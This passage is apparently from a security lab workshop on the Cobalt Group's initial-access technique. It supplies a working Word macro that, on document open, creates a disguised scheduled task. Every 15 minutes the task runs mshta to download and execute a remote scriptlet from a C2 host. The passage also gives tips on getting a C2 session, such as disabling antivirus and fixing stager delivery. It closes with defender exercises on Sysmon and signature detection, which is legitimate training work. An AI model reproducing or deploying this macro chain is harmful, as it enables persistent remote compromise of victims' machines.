
This will open the Visual Basic editor where we will place our macro code. You can use the following code as a template:
Sub Auto_open()
Call Shell("schtasks /create /sc MINUTE /tn ""Windows Error Reporting"" /tr ""mshta.exe javascript:a=GetObject('script:http://cobaltstrike.c2/updates/microsoftftp.jpg').Exec();close();"" /mo 15 /F")
End Sub
Let's break down the macro code:
- 'Sub Auto_open()' declares a function that will be executed automatically when the document is open (after the user accepted the security prompt for enabling macro).
- 'Call Shell' will execute a shell command. In this case, we will execute 'schtasks.exe', which is the executable responsible for managing scheduled tasks within Windows systems.
A brief description of the flags used for 'schtasks' is provided below:
- '/create' used to create a new task.
- '/sc MINUTE /mo 15' used to specify that the task will be executed every 15 minutes.
- '/tn ""Windows Error Reporting""' used to specify the task name, the actors chose a name that would likely blend in with other tasks.
- '/tr ""mshta.exe javascript:a=GetObject('script:http://cobaltstrike.c2/updates/microsoftftp.jpg').Exec();close();""' specifies the custom action that the task will execute. In this case it will execute our previously-created SCT file (masked as 'microsoftftp.jpg') using 'mshta.exe'.
NOTE: A more detailed analysis of this approach is presented in the original research by Cybereason (provided as a reference).
Now it is possible to test the whole chain by clicking the "Run" button from the Visual Basic editor, as shown below:
If everything worked as expected, you should now have an active session on your C2 framework using one of the delivery methods used by a real APT!
It didn't work? Use the following checklist for troubleshooting:
- Did you turn off the AV? Despite this attack chain involves multiple steps, the final payload is still a default one and therefore should be picked up by AMSI/AV.
- Is there connectivity between your testing VM where the payload was executed and the C2 server? Don't forget the host firewall!
- When you hosted the stagers, which webserver did you use? Try modifying the content type of the response to 'text/plain' to avoid errors.
Exercises
The following questions will guide the reader through the analysis of the attack.
- Using parent-child analysis within Sysmon logs, are you able to spot any anomaly?
- Which executables were spawned by WINWORD.EXE? Are they suspicious?
- Can you identify at least one LOLbin that generated a network connection? (Sysmon EID 3)
- Using static analysis techniques (oletools, Cuckoo, Yara) would you be able to create signatures for this payload?
- The macro code uses 'schtasks' to create a scheduled task, could you find a stealthier way of creating such a task, without spawning additional processes? How would you detected this?
Conclusion
The third lab of this series covered the initial access mechanism employed by the Cobalt Group. The attack involved multiple steps for a fully file-less chain. This example was a bit more convoluted than the other ones, but represents a more real-life scenario.
Despite the added complexity, the detection strategies remain the same. In fact, parent-child process analysis combined with network events would spot every component of this chain.
The final lab of the Initial Access workshop can be found here.